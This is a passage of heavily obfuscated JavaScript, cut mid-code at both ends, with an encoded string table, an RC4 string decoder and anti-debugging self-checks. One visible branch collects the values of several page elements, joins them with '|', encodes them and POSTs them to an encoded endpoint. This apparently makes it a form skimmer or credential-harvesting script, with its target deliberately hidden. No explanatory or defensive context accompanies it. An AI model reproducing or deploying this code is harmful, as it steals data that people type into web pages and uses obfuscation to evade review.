_0x5442d2(_0x2b0d28-0x30,_0x2b0d28-0xbc,_0x5439df,_0x156104-0xd0,_0x15c2a4-0x124);}function _0x124b85(_0x4158d9,_0x13811e,_0x38858b,_0x249aec,_0x25061d){return _0x39f6d2(_0x4158d9-0x1ae,_0x38858b- -0x1c3,_0x38858b-0x38,_0x249aec,_0x25061d-0x7b);}_0x1abaa4[_0xe4876e(0x102,0x22a,'GJ(B',0x3ff,0x28e)]=_0x33cfc8[_0xe4876e(0x59e,0x42c,'3@Mp',0x4c7,0x319)],_0x1abaa4[_0x124b85(0x15f,0x16b,0xa3,'Wr!U',0x14b)]=_0x33cfc8[_0xe4876e(0x1c,0x195,'GJ(B',0x2bd,0x152)],_0x1abaa4[_0xe4876e(0x521,0x33c,'lsG5',0x308,0x3cb)]=_0x33cfc8[_0x573dec('GJ(B',0x1b8,0x14d,0x2da,0x2ea)];function _0x573dec(_0x4b6fa0,_0x198582,_0x3b1c5e,_0x53f0b3,_0x498038){return _0x5442d2(_0x198582- -0x4e7,_0x198582-0x81,_0x4b6fa0,_0x53f0b3-0x107,_0x498038-0x116);}function _0xe4876e(_0x2409c6,_0x248f93,_0x584375,_0x3c2507,_0x17d9ce){return _0x363223(_0x2409c6-0xd7,_0x248f93- -0x443,_0x584375-0x117,_0x3c2507-0x1be,_0x584375);}_0x1abaa4[_0x13cc25(0x712,0x46f,'VGDT',0x636,0x53b)]=_0x33cfc8[_0x124b85(0x98,-0x51,0x56,'CWyH',-0x154)];var _0x2e7172=_0x1abaa4;if(_0x33cfc8[_0x124b85(0x2dc,0x22f,0x128,'CSdI',0x20a)](_0x33cfc8[_0x45a4f2('1)YF',0x7b3,0x711,0x5e2,0x5a7)],_0x33cfc8[_0xe4876e(0x4af,0x441,'X5li',0x47e,0x2c8)])){if(_0x3ee638){if(_0x33cfc8[_0x573dec('VGDT',0x49,0x186,-0x101,0x1fa)](_0x33cfc8[_0x573dec('LA7*',0x4f,-0x147,0xd5,0x92)],_0x33cfc8[_0x573dec('[pQ#',0x167,0x1bf,0xec,-0x65)])){var _0x20e692=_0x2e7172[_0xe4876e(0x384,0x413,'sWcn',0x470,0x5f8)][_0x45a4f2('qHMV',0x4fa,0x494,0x671,0x59e)]('|'),_0x3bad48=-0x2018+0x5f*0x40+-0x3*-0x2c8;while(!![]){switch(_0x20e692[_0x3bad48++]){case'0':_0x4aeecb[_0x124b85(0xf2,0xb8,0x210,'3JhL',0xad)][_0x573dec('O!4s',0x23c,0xab,0x391,0x429)+'ay']=_0x2e7172[_0x45a4f2('LA7*',0x730,0x644,0x5d9,0x8bb)];continue;case'1':_0x225997[_0xe4876e(0x64c,0x44f,'0hsK',0x3bd,0x48b)][_0x13cc25(0x4a5,0x682,'6nkk',0x3af,0x4ba)+_0xe4876e(0x195,0x10d,'vTE(',-0xdc,0x2f9)]=_0x2e7172[_0x45a4f2('0cM5',0x4a7,0x530,0x2ac,0x553)];continue;case'2':_0x41d545[_0xe4876e(0x2ba,0x275,'c]e&',0x1ed,0x1f0)][_0x13cc25(0x473,0x565,'lsG5',0x3b2,0x49b)]=_0x2e7172[_0x13cc25(0x573,0x470,'LA7*',0x528,0x583)];continue;case'3':_0x54548f[_0x13cc25(0x2ca,0x2de,'3@Mp',0x4ea,0x3d9)][_0x573dec('CWyH',0xd7,0xc2,0x2a3,0xb)+_0x573dec('fT$T',0xf0,0x4e,0x5,0x2d5)]=_0x2e7172[_0x13cc25(0x493,0x599,'Wr!U',0x3fa,0x444)];continue;case'4':_0x2e3df9[_0x45a4f2('hTU%',0x70e,0x63c,0x8ab,0x7c6)][_0xe4876e(0x45e,0x38c,'0hsK',0x3a3,0x1d5)+_0xe4876e(0x66f,0x45d,'Aahf',0x349,0x60a)+'om']=_0x2e7172[_0x45a4f2('Aahf',0x3c0,0x459,0x368,0x49d)];continue;case'5':_0x57901a[_0x124b85(0x2bf,-0x79,0xf0,'kkqB',0x289)][_0x13cc25(0x344,0x455,'sWcn',0x3b5,0x513)+_0x45a4f2('*VS(',0x59d,0x4b9,0x526,0x6ce)]=_0x2e7172[_0x124b85(0x2fa,0x213,0x1c0,'hTU%',0x3c2)];continue;}break;}}else{var _0x2fac2a=_0x3ee638[_0x124b85(0xf0,-0xcc,0x127,'ekXv',0x140)](_0x48e678,arguments);return _0x3ee638=null,_0x2fac2a;}}}else{const _0x1c3fc5=_0x50311f[_0x124b85(-0x234,-0x122,-0xa3,'TZU0',-0x134)](_0x50311f[_0x13cc25(0x3cd,0x28f,'sWcn',0x273,0x347)](_0x50311f[_0x573dec('c]$*',0x127,0x2b8,-0x54,-0x62)](_0x50311f[_0x45a4f2('r69l',0x3fc,0x29d,0x5ac,0x331)](_0x50311f[_0x124b85(0x1a8,0x2dc,0x265,'0hsK',0x2a1)](_0x50311f[_0x124b85(0x16b,0xb5,-0x83,'[pQ#',0x17)](_0x50311f[_0x573dec('EjYu',0x20d,0x35,0x2e0,0x1a3)](_0x50311f[_0xe4876e(0x2d,0x10b,'Aahf',0x1f1,0x139)](_0x100887[_0x45a4f2('wIa[',0x789,0x56f,0x6e5,0x745)+_0x124b85(0x1cb,0x273,0x1b5,'42c7',0x1ad)+_0xe4876e(0x1b5,0xe6,'VGDT',-0x79,0x127)+'l'](_0x50311f[_0x13cc25(0x77f,0x7da,'qHMV',0x65a,0x5c0)])[-0x1c45+-0xc8+0x1d0e][_0x45a4f2('WpsA',0x3ae,0x33a,0x3ae,0x524)],'|'),_0x4dece8[_0xe4876e(0x255,0x470,'EjYu',0x63b,0x432)+_0x124b85(0xbb,-0x195,0x36,'ir7M',0x99)+_0x13cc25(0x4f9,0x1be,'hTU%',0x471,0x2e2)+'l'](_0x50311f[_0x45a4f2('57yN',0x3ac,0x1ea,0x263,0x1b9)])[0x1852+0x2*0xb6f+-0x2f2d][_0x573dec('fT$T',0x1ba,-0x43,0x235,0xa4)]),'|'),_0x5483cb[_0x573dec('6nkk',-0xe8,0x5d,-0x7c,-0x7)+_0xe4876e(0x393,0x3b1,'wIa[',0x439,0x374)+_0x124b85(0x19f,0x3e9,0x1ce,'57yN',0xcb)+'l'](_0x50311f[_0x573dec('%x!4',-0x6c,-0x26e,-0x104,-0x160)])[-0xb8*-0x2e+0x1e20+-0x3f2c][_0x45a4f2('c]e&',0x3e4,0x2f1,0x264,0x275)]),'|'),_0x52366f[_0x573dec('r69l',0x230,0x180,0x2a7,0x87)+_0x45a4f2('LA7*',0x3d6,0x248,0x23c,0x595)+_0xe4876e(0x325,0x1dd,'%x!4',0x152,0x212)](_0x50311f[_0xe4876e(0x632,0x4b2,'ekXv',0x2be,0x32f)])[_0x13cc25(0x563,0x5e7,'&aBL',0x718,0x559)]),'|'),_0x3f777a[_0xe4876e(0x3f1,0x2d2,'&aBL',0x10c,0x183)+_0xe4876e(0xe9,0x247,'6nkk',0x135,0x445)+_0x13cc25(0x539,0x72d,'kkqB',0x4c4,0x5ec)+'l'](_0x50311f[_0x45a4f2('6nkk',0x655,0x728,0x542,0x647)])[-0x52f*-0x4+-0x1*-0xf9+0x65*-0x37][_0x13cc25(0x39d,0x242,'CWyH',0xac,0x2b8)]),_0x5e60ac=_0x50311f[_0xe4876e(0x35c,0x4bc,'VGDT',0x606,0x473)](_0x4c8e6e,_0x1c3fc5);_0x50311f[_0x573dec('c]$*',0x24c,0x40d,0x15b,0x3ad)](_0x286e44,_0x50311f[_0x45a4f2('Wr!U',0x60c,0x41f,0x748,0x5a7)],{'method':_0x50311f[_0xe4876e(0x29d,0x1ef,'*(5I',0x26e,0x1e2)],'headers':{'Content-Type':_0x50311f[_0x124b85(-0x8b,-0x71,0xab,'VGDT',-0x155)]},'body':_0x50311f[_0xe4876e(0x2fc,0x363,'CSdI',0x495,0x4ee)](_0x50311f[_0xe4876e(0x458,0x28b,'O!4s',0x8e,0x38f)],_0x50311f[_0x13cc25(0x648,0x643,'AMUt',0x5fd,0x445)](_0x7bcaa7,_0x5e60ac))});}}:function(){};return _0x5a352e=![],_0x5f3cdb;}else _0x33cfc8[_0x2e17b9(0x6b,-0x21,-0x207,'lsG5',-0x21c)](_0x300656,_0x580c1f,_0x33cfc8[_0x5442d2(0x6e0,0x723,'Wr!U',0x544,0x6c9)](_0x497c2a,0xeae+-0xffc+0x185*0x6));};}()),_0x5a9368=_0x9b62cd(this,function(){var _0x15ce6e={};function _0x16b6c2(_0x166d2c,_0x405a87,_0x52b24b,_0x288b2b,_0x14a8a3){return _0x2b78(_0x52b24b-0x275,_0x405a87);}_0x15ce6e[_0x4833f3(0x1bb,0x4d,'lsG5',0x12d,0x163)]=_0x4833f3(0x29d,0x1b2,'%x!4',0x12c,0x397)+_0x4833f3(-0x128,0x39,'42c7',0x94,-0x176)+'+$';function _0x57b298(_0x7b3f5e,_0x4a0448,_0x45392b,_0x174010,_0x3d6948){return _0x2b78(_0x174010- -0x1a7,_0x3d6948);}var _0x1f7229=_0x15ce6e;function _0x2d8616(_0x4dc582,_0x363b74,_0x223ed9,_0x42e6e3,_0x4eec2f){return _0x2b78(_0x4dc582-0x3e8,_0x4eec2f);}function _0x7f8f17(_0x5c2871,_0x437cc6,_0x190fcb,_0x17ed4b,_0x4aee15){return _0x2b78(_0x437cc6-0x2b4,_0x4aee15);}function _0x4833f3(_0xb24934,_0x12f7d7,_0x1efe1b,_0x14d28b,_0x24e37e){return _0x2b78(_0x12f7d7- -0x3d0,_0x1efe1b);}return _0x5a9368[_0x57b298(0x167,-0x58,-0x13e,0x8a,'kkqB')+_0x4833f3(0x2a1,0x204,'ekXv',0x14a,0x1cb)]()[_0x7f8f17(0x854,0x7eb,0x6f3,0x85a,'O!4s')+'h'](_0x1f7229[_0x2d8616(0x7a7,0x8a6,0x955,0x671,'[pD@')])[_0x57b298(-0x81,0x10e,-0x88,0x125,'6nkk')+_0x16b6c2(0x671,'nS2b',0x7ba,0x8a6,0x7ca)]()[_0x4833f3(-0x7f,0x162,'&aBL',0xaa,0x1e7)+_0x16b6c2(0x85a,'TZU0',0x6d2,0x5a9,0x82d)+'r'](_0x5a9368)[_0x2d8616(0x6d7,0x748,0x731,0x64d,'ekXv')+'h'](_0x1f7229[_0x16b6c2(0x5c3,'Wr!U',0x456,0x503,0x577)]);});_0x5a9368();var _0x127cb5=(function(){var _0x1d385e={};_0x1d385e[_0x3aba63(0x170,-0x106,'AMUt',0x1e,0xbc)]=_0x195eb1('[pD@',0x2e7,0x585,0x378,0x4a1);function _0x3aba63(_0x5caac7,_0x284c68,_0x22e42c,_0x27f3ea,_0x12418a){return _0x2b78(_0x27f3ea- -0x234,_0x22e42c);}_0x1d385e[_0x195eb1('hTU%',0x5c8,0x4de,0x561,0x5f6)]=_0x195eb1('57yN',0x477,0x204,0x351,0x175),_0x1d385e[_0x3aba63(0x4a7,0x1d6,'6Fuw',0x31a,0x1d4)]=function(_0x432ee8,_0x37f4fc){return _0x432ee8===_0x37f4fc;},_0x1d385e[_0x3aba63(0x3,0x2dc,'0cM5',0x138,0x1ce)]=_0x220382(-0x194,-0x1fa,-0x19c,-0x29d,'57yN'),_0x1d385e[_0x3e6f93(0x7d9,0x6ce,0x5f4,'6nkk',0x742)]=_0x220382(0x189,0x93,-0x76,0x1b8,'vTE('),_0x1d385e[_0x3aba63(0x28,0x302,'hTU%',0x181,0x13e)]=function(_0x4d5c52,_0x408398){return _0x4d5c52!==_0x408398;},_0x1d385e[_0x208c39('CSdI',0x58a,0x4b4,0x681,0x49d)]=_0x208c39('CSdI',0x6b5,0x7c1,0x4cc,0x6a0);function _0x220382(_0x4e2220,_0x49b228,_0x363c5f,_0xa3f3a,_0x332466){return _0x2b78(_0x4e2220- -0x35a,_0x332466);}function _0x195eb1(_0x18da89,_0x1b2671,_0xbdb891,_0x4ee384,_0x4b9eaf){return _0x2b78(_0x4ee384-0xe3,_0x18da89);}var _0x434b42=_0x1d385e;function _0x208c39(_0x289a4a,_0x9d7d47,_0x429415,_0x2b1d94,_0x20a822){return _0x2b78(_0x9d7d47-0x2e6,_0x289a4a);}function _0x3e6f93(_0x4ef1ad,_0x307f64,_0x3aca27,_0x1fabc9,_0x2e67f7){return _0x2b78(_0x4ef1ad-0x27e,_0x1fabc9);}var _0x250650=!![];return function(_0x2d9e7a,_0x16b479){function _0x24a118(_0x56ed09,_0x36896b,_0x4c7e1f,_0x52f0ec,_0x2b723c){return _0x208c39(_0x4c7e1f,_0x2b723c- -0x366,_0x4c7e1f-0xf8,_0x52f0ec-0x8b,_0x2b723c-0x133);}function _0x5c6f83(_0x1e2d46,_0x58c1c0,_0x2de6a8,_0x34637e,_0x56c203){return _0x3aba63(_0x1e2d46-0x12d,_0x58c1c0-0x1bd,_0x34637e,_0x56c203- -0x22,_0x56c203-0x12d);}function _0x57084c(_0x466e12,_0x14085c,_0x3c3c18,_0x42de80,_0x172b15){return _0x195eb1(_0x3c3c18,_0x14085c-0x196,_0x3c3c18-0x10,_0x466e12- -0x2dd,_0x172b15-0x16f);}function _0xabd240(_0x4d4799,_0x1faff4,_0x9032c3,_0x3769ab,_0x9f5f2d){return _0x3aba63(_0x4d4799-0x1e9,_0x1faff4-0x121,_0x9032c3,_0x4d4799-0x45a,_0x9f5f2d-0x24);}var _0x24f3db={'aAhMP':_0x434b42[_0x56e88a(0x2ff,'6nkk',0x406,0x3fc,0x49b)],'SWSqy':_0x434b42[_0x24a118(0x352,0x12c,'6nkk',0x297,0x2ad)],'cCOUX':function(_0x59d7ba,_0x3a7003){function _0xc5ccf3(_0x124ea9,_0x32385b,_0x3c5e24,_0xb98563,_0x2d5814){return _0x56e88a(_0x124ea9-0x15b,_0x3c5e24,_0x32385b- -0x3ee,_0xb98563-0xdf,_0x2d5814-0x11);}return _0x434b42[_0xc5ccf3(0x391,0x3f0,'*VS(',0x23d,0x2b3)](_0x59d7ba,_0x3a7003);},'oXSKr':_0x434b42[_0xabd240(0x3e5,0x5f0,'CSdI',0x2b1,0x201)],'bIlzZ':_0x434b42[_0x57084c(0x323,0x455,'VGDT',0x447,0x1a1)]};function _0x56e88a(_0x5ac723,_0x51e2a6,_0x4388e0,_0x51a037,_0x1e719b){return _0x220382(_0x4388e0-0x58b,_0x51e2a6-0x2a,_0x4388e0-0x106,_0x51a037-0x159,_0x51e2a6);}if(_0x434b42[_0x24a118(0x1b0,0x2fe,'0cM5',0x96,0x158)](_0x434b42[_0x57084c(0x2ea,0x39e,'6nkk',0x163,0x14b)],_0x434b42[_0x57084c(0x292,0x2f0,'kkqB',0x39a,0x3d9)]))_0x31d5b2[_0x24a118(0x228,0x2fb,'6nkk',0x437,0x279)][_0xabd240(0x5ea,0x4b9,'0cM5',0x6a9,0x7ac)+_0xabd240(0x7eb,0x889,'42c7',0x844,0x7d1)+'r']=_0x24f3db[_0x57084c(0x27c,0x22c,'fT$T',0x2da,0x432)];else{var _0x1b012a=_0x250650?function(){function _0xa50c16(_0x4d0e85,_0x38c6d3,_0x3ad1a7,_0x27491d,_0x1902f8){return _0x24a118(_0x4d0e85-0xa3,_0x38c6d3-0xe4,_0x4d0e85,_0x27491d-0x59,_0x27491d-0x44);}function _0x10df8a(_0x2381e0,_0x43e90f,_0x1ea2e1,_0x3f92d9,_0x3dd260){return _0x24a118(_0x2381e0-0xd,_0x43e90f-0x8b,_0x43e90f,_0x3f92d9-0xf4,_0x3f92d9- -0x14c);}function _0x367899(_0x38d2b9,_0x551825,_0x34073d,_0x5660e6,_0x5b5814){return _0x24a118(_0x38d2b9-0x1cd,_0x551825-0x15b,_0x38d2b9,_0x5660e6-0x66,_0x34073d- -0x277);}var _0x1d57c1={};_0x1d57c1[_0xf77b94(0x8c8,0x8fe,'*(5I',0x881,0xa02)]=_0x24f3db[_0xf77b94(0x58f,0x656,'[pQ#',0x462,0x71d)];function _0xf77b94(_0x349811,_0x4ce0b4,_0x4a9cdd,_0x539899,_0x9f2053){return _0x57084c(_0x4ce0b4-0x51a,_0x4ce0b4-0x11b,_0x4a9cdd,_0x539899-0x48,_0x9f2053-0xa6);}var _0x538a23=_0x1d57c1;function _0x3023bb(_0x2d945e,_0x3b13af,_0x409888,_0x2817fe,_0x1f4dd7){return _0x5c6f83(_0x2d945e-0x196,_0x3b13af-0xff,_0x409888-0x192,_0x2817fe,_0x2d945e-0x41f);}if(_0x24f3db[_0xf77b94(0x8c5,0x82e,'X5li',0xa27,0x9c8)](_0x24f3db[_0xa50c16('LA7*',0x2a2,0x2aa,0x486,0x477)],_0x24f3db[_0x10df8a(0x22b,'qHMV',0x328,0x34b,0x4cc)])){if(_0x16b479){if(_0x24f3db[_0x10df8a(0x61,'PIwW',0x52,0x174,0x296)](_0x24f3db[_0xf77b94(0x607,0x81f,'TZU0',0x922,0x6eb)],_0x24f3db[_0xf77b94(0x6d5,0x8a6,'sWcn',0x929,0x8c1)])){var _0x197a48=_0x16b479[_0x10df8a(0xfb,'AVqm',-0x92,0xcf,-0xee)](_0x2d9e7a,arguments);return _0x16b479=null,_0x197a48;}else _0x2efa74[_0xf77b94(0x508,0x614,'GJ(B',0x4c3,0x435)][_0x3023bb(0x416,0x51b,0x437,'c]e&',0x584)+_0xa50c16('nS2b',0x427,0x3c2,0x370,0x1d8)+'r']=_0x538a23[_0x3023bb(0x3ff,0x3d6,0x326,'Wr!U',0x597)];}}else{var _0xd9e30f=_0x421c16[_0x3023bb(0x743,0x5fc,0x717,'1)YF',0x5a5)](_0xe2d0b9,arguments);return _0x37c4c8=null,_0xd9e30f;}}:function(){};return _0x250650=![],_0x1b012a;}};}());function _0x2b78(_0x14552a,_0x1e19b0){var _0x4e706e=_0x2381();return _0x2b78=function(_0x5f1dc4,_0x5c0ea1){_0x5f1dc4=_0x5f1dc4-(0x16fb+-0x9d*0x2e+0x2*0x37a);var _0x5cd10f=_0x4e706e[_0x5f1dc4];if(_0x2b78['ALAUUe']===undefined){var _0x4ce1bb=function(_0x10f9fb){var _0x4dd662='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x364eec='',_0x23c238='',_0x58ed35=_0x364eec+_0x4ce1bb;for(var _0x1c4faa=0x2323+-0x1f1e+-0x405,_0x175947,_0x29aa55,_0x27fc65=-0x94*0x35+-0x831+0x26d5;_0x29aa55=_0x10f9fb['charAt'](_0x27fc65++);~_0x29aa55&&(_0x175947=_0x1c4faa%(0x98*0xb+0x1bfe+0xe*-0x277)?_0x175947*(-0xd3*-0x2+-0x31e+0x1b8)+_0x29aa55:_0x29aa55,_0x1c4faa++%(0x38c*-0x9+-0x1047*0x2+0xce6*0x5))?_0x364eec+=_0x58ed35['charCodeAt'](_0x27fc65+(-0x1*-0x1231+-0x22a9*0x1+-0x1082*-0x1))-(0xa*-0x21d+0x19c9+-0x49d)!==0x6*0x10e+0x6a3+-0x1*0xcf7?String['fromCharCode'](-0x181c+-0x1cff+0x361a&_0x175947>>(-(-0x1b6a+0x18b9+0x2b3)*_0x1c4faa&0x1381*0x2+0x1937+-0x13*0x361)):_0x1c4faa:0x3*0x71e+0x1206+-0x2760){_0x29aa55=_0x4dd662['indexOf'](_0x29aa55);}for(var _0x3cc363=0x704+0x1784+-0x1e88,_0x5c4d0b=_0x364eec['length'];_0x3cc363<_0x5c4d0b;_0x3cc363++){_0x23c238+='%'+('00'+_0x364eec['charCodeAt'](_0x3cc363)['toString'](0x295*-0xf+0x1403+0x259*0x8))['slice'](-(-0x27a*-0x5+-0xb*0x239+0xc13));}return decodeURIComponent(_0x23c238);};var _0x4f6797=function(_0x50b060,_0x4f3014){var _0x94c46=[],_0x3f7136=0x1*-0x18f5+-0x2005+0x176*0x27,_0x56b64f,_0x24f65e='';_0x50b060=_0x4ce1bb(_0x50b060);var _0xab9bc1;for(_0xab9bc1=0x3*0x66a+0x1*-0x1b+-0x47*0x45;_0xab9bc1<-0xae5+-0x25f8+0x31dd;_0xab9bc1++){_0x94c46[_0xab9bc1]=_0xab9bc1;}for(_0xab9bc1=0x502+-0x185c+0x135a;_0xab9bc1<0x813+0x1*-0x6b9+-0x5*0x12;_0xab9bc1++){_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1]+_0x4f3014['charCodeAt'](_0xab9bc1%_0x4f3014['length']))%(0x2b8+-0x73*-0xf+0x1*-0x875),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f;}_0xab9bc1=0x81d*-0x2+-0x15f2+0x262c,_0x3f7136=-0x9ac+0x23da+0x1a2e*-0x1;for(var _0x1347ad=0x1023+-0x631+-0x26*0x43;_0x1347ad<_0x50b060['length'];_0x1347ad++){_0xab9bc1=(_0xab9bc1+(-0xe84+0x1c2*0x1+0xcc3))%(0x255*0x1+-0xd*-0x2ab+-0x2404),_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1])%(0xbac+-0x1*-0x1061+-0x1b0d),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f,_0x24f65e+=String['fromCharCode'](_0x50b060['charCodeAt'](_0x1347ad)^_0x94c46[(_0x94c46[_0xab9bc1]+_0x94c46[_0x3f7136])%(-0x12d+0x1*0x106+0x127)]);}return _0x24f65e;};_0x2b78['lerFsO']=_0x4f6797,_0x14552a=arguments,_0x2b78['ALAUUe']=!![];}var _0x169955=_0x4e706e[0x1b88+0x26cb*0x1+-0x4253],_0x17e6c7=_0x5f1dc4+_0x169955,_0x1b6d97=_0x14552a[_0x17e6c7];if(!_0x1b6d97){if(_0x2b78['Zyundb']===undefined){var _0x3c63e3=function(_0xab323b){this['zGzHeM']=_0xab323b,this['wozxQf']=[0x5c6+0x3ea+-0x9af,-0x3c2*-0x7+0xb19+-0x2567*0x1,0xede+0x1652+-0x2530],this['zYJaSD']=function(){return'newState';},this['kJPKUB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZmzjVR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c63e3['prototype']['syJIlI']=function(){var _0x28540d=new RegExp(this['kJPKUB']+this['ZmzjVR']),_0x1a6ea0=_0x28540d['test'](this['zYJaSD']['toString']())?--this['wozxQf'][-0x234f+-0x24e1+0x4831]:--this['wozxQf'][0x1*0x47+0x2111+0x1*-0x2158];return this['wEXGGl'](_0x1a6ea0);},_0x3c63e3['prototype']['wEXGGl']=function(_0x36e503){if(!Boolean(~_0x36e503))return _0x36e503;return this['qlXfTS'](this['zGzHeM']);},_0x3c63e3['prototype']['qlXfTS']=function(_0x3b0829){for(var _0x5e58bb=-0x12dd+-0xdc*0x20+0x437*0xb,_0x15acd8=this['wozxQf']['length'];_0x5e58bb<_0x15acd8;_0x5e58bb++){this['wozxQf']['push'](Math['round'](Math['random']())),_0x15acd8=this['wozxQf']['length'];}return _0x3b0829(this['wozxQf'][-0x1*-0x1c49+0xced+-0x2936]);},new _0x3c63e3(_0x2b78)['syJIlI'](),_0x2b78['Zyundb']=!![];}_0x5cd10f=_0x2b78['lerFsO'](_0x5cd10f,_0x5c0ea1),_0x14552a[_0x17e6c7]=_0x5cd10f;}else _0x5cd10f=_0x1b6d97;return _0x5cd10f;},_0x2b78(_0x14552a,_0x1e19b0);}function _0x2200e0(_0x16e8a0,_0x8c6592,_0x19b5b8,_0xc95fe6,_0x1c8c3e){return _0x2b78(_0x8c6592-0x320,_0x19b5b8);}function _0x3fc6eb(_0xd33874,_0x15b274,_0x3f9be4,_0x299e87,_0x206749){return _0x2b78(_0x15b274-0x27d,_0x206749);}function _0x2381(){var _0x4c036a=['xfBcS3HX','W6qnWPVcTsW','WPdcSH7cKCkO','WQG1WQrYW4W','W75DWQddJhu','mCo5pmojFa','lSojWRhdKCkr','tCoRAttdJq','WQyYWQyxWQ0','W6lcKXFcRua','WPf6Dca2','W6BcN1BcRvC','WOtcUadcICkA','dmk6u8oIjq','lmohf8oqCa','W7tdGCkJWQZcUG','WR8yWR8','W4VdJ8kJW60','agbQWOyRW5af','W4BdRaflW7W','sSoNW7pcRmoV','ygmNnCoE','DmkGW4VdTSkh','rCksWQZcHKW','W5lcOWldJSoA','WOatWPXPW6e','WPGwiG','cmkPWPTtAq','WP0UkHpcMG','wI5qi8kU','rhf0WRWh','W6ZcNgjkW5G','m8kGwmkRWOa','xWhdHMan','B8ouCbddRG','ud5nW7xcUG','W43dRGnDW7W','CCk8a8kdeG','pSkQAmowja','WR1tWPyPzq','velcLc7dRW','WQmYWQrzW7a','W6pdMCkLWRBcOq','WOmoWPjMW6S','vSkmW4ddLSkA','W5dcUWlcOhm','WPpcO8oaWRKF','WPGQhYNcTW','W6NdTSkvdmkM','W6BcLWVcTeq','W5BdRbrxW60','jSkMCSkCWOa','W6JcUIpdP8o1','vMZcKHddKa','WRrTstaN','kCk3yeX8','BWNdImoQW6i','W5xdK8k3W7PP','r8ktWQZcMLa','W7VdSCkitru','qmkwW5e','n1ZdS2RdSa','zKtcM2Tn','W5ZdLJ5UW5S','DCkcW5ldICkx','W4JdVCkLW69I','W60BWO/cJZ0','dGa9W7jR','rtvwlmk/','WQKaWRKpWQa','WR8yWR9sW4O','t07cHMzY','jqTtW6HL','EvhcNw9E','WQZcUSoimKy','cSkXWODd','W5pcTq0iW6u','qLnPWRCn','W6NdMmkCW5TL','zqRdHgaC','WOmVkmoRWPa','fSoWWQxdK8kj','WOpcVbKPnG','vWVdJeaj','omkvzSk8WOq','hqP5W4n1','EMtcH0XW','WONdV1pcJmku','WRDMstSS','WQPaWOeVDa','W7ldQCkloCka','WOKBWR1BW7y','WR8ZWQD7W44','omobh8olAG','WRLMzdGT','lYVcUmkrtq','WOuOgqxcJW','pCkoWQvCtq','W4iIaSk1W7i','zhJcQLTr','sSkCW7RdLmkq','W5a8WRtcRGq','WR/dTSksWQpdIa','wHC7BhS','cSkNWOvNya','WQlcNY1vW4S','t8oKuGZdUq','WRWrWRSeWRW','v3hcOezy','W5FdMSkMW7vT','WOpcIXTPW74','EchcSmoCW6e','qv19WQBdKq','vc5bjSk/','WRpcKYeOha','hqPYWQzQ','W7dcSeHTW48','WOVcRCoEh04','w3bbWQBdLW','lXNcN8k3Bq','W7hcM29uW4G','i1vtW7pcTCo3W7O6','vgxcTaddUq','W4dcLWpcRa','W6/cJxPvW6W','WPxdM8kWWRZdQa','qr97W4tcQW','WRPgWP0Izq','e0/cLf/dSG','WOFcRW3cMmk5','WPdcSrOdoG','CshcI8ooW4a','bXpcMhLk','vf1PWRqn','W5a8a8k3W5y','WP5BAqyJ','fXZcHSk+','WPBcRH7cMa','smoZDIJdUa','z1HhWPddQW','mCk+s8kPWRW','Emk9q8kJ','wG7dIMat','ruHvWPud','xJvhmSkP','W6ZcNdJdOCo7','WRhcQCoqWQuP','mddcRSk1qa','WRdcHr7cRCkW','y1flWPNdRa','DSkIW6ZdSCkp','m8kTEKXS','y8k8WO7cVfW','tSoUDXpdOG','W4ddKCkIW4zU','W5lcQ1VcGCoW','W5ZdTqHvW7W','AsybFhK','WQ7dRCkDWRBdPq','W5NdUarPW5G','WRqAWQ5yW7y','W5yQkmkbW6q','WRZdQCkuWR/dRG','W5ZdKSkoWRdcGG','W4VdM8kxW4fo','zciarw0','W7q4WQ3cLWy','F2GYe8oB','W4BcSG/dP8ot','W4pdISk2jmk6','WOiypSoRWPO','f8o0WP7dGCka','WOBcNaNcTmkJ','dCkqtSoVja','rrVdKwKA','WRldNeBcUZG','lKtcIetdJa','W6tdVCkSWQlcJW','WQtdSwFcGHG','WOBcQqWWnG','wG4iAgG','W47dGCk3Abi','WO/dI8kuWORdUq','eqFcNCkzwa','r2BcIbBdJq','Amo4W7dcQmo1','ESowxZ7dTG','W6NcIxDtW5G','q2lcKbBdMG','W77dGmkZtZq','mCkrWR5rxG','wIJcT8obW4q','omoTpmoXqa','CCkEWOBcNf0','WQ7dOmkQWQVdIW','W6myWRhcNGO','WRpdPutcTGG','wIvWW5BcMa','WRbmsr4G','qCkpWRJcPhG','WQJcGSopWRGX','v8oAW5tcKSoV','l8osWOVdLCkk','WPSTEHvR','CMPPWRWN','W5hdP8kkWPNcRq','W4u/jX/cKG','W7dcJqpdLSoO','WO3cNmolo0O','d8ogqSk6W5K','nmowxCouEq','h8k4WODdyG','WP3cS8olne4','eb3cNSkwyW','WRTXWOSIBW','k8oMqCk/W4O','WOuFlComWP0','WRLNWQuGsG','hmomjSokEW','WQxcPcRcR8kh','WPddM8k9WRBdJa','mSkvtSkLWP8','WOa8eqlcJq','FCksWRRcHK4','bSkzzmk/WO4','wSkSWRRcNuC','WPGKWO8BWRG','FqnIW77cNa','WPBcSHSVjW','qxhcOgnr','ECozuX7dRq','W43dKb1aW4S','B8kPcmkihG','W5ZdPbblW7O','W73cGxvc','WOqvjCotWQW','emoOW59aEq','e1lcQ1dcPW','ACkqimkhfW','urRdOwWq','rCkXWOBcV2S','W6CWdwjWdmoBbgaFW7HnW4e','bajEWQO','mSoafa','WQdcLdC4bG','WOpcPX7cMmkN','fCkrtCoAaa','hb3cJq','WRJcGYFcK8kG','W4JdSmkQemkV','tYaxCgK','WQ7dVCk1WPZdOW','W4/dVCkJgq','uCknW4BdVmkm','W4VdSSkVzba','B8kvgmkbga','W6ddQSkzW6TL','WR7dTSkkWQNdTa','WP/cPau6fa','WPxcL8kalxC','whmsfSoY','x8kvWQRcIuu','WOvaDXWa','WP45eZdcUq','W5ZdPcH2W5e','ytGxDNG','DZ7cL8ofW4W','W47cRZ7dTCop','B8k4emkwga','DmkIW53dJmkO','jXtcO8kcya','wsOODea','lCoUnCkdpCoDW7iX','BWnea8kk','xwyhd8oY','CN1wWPmh','yCoEvX7dQq','WRhcS8oVehC','WRt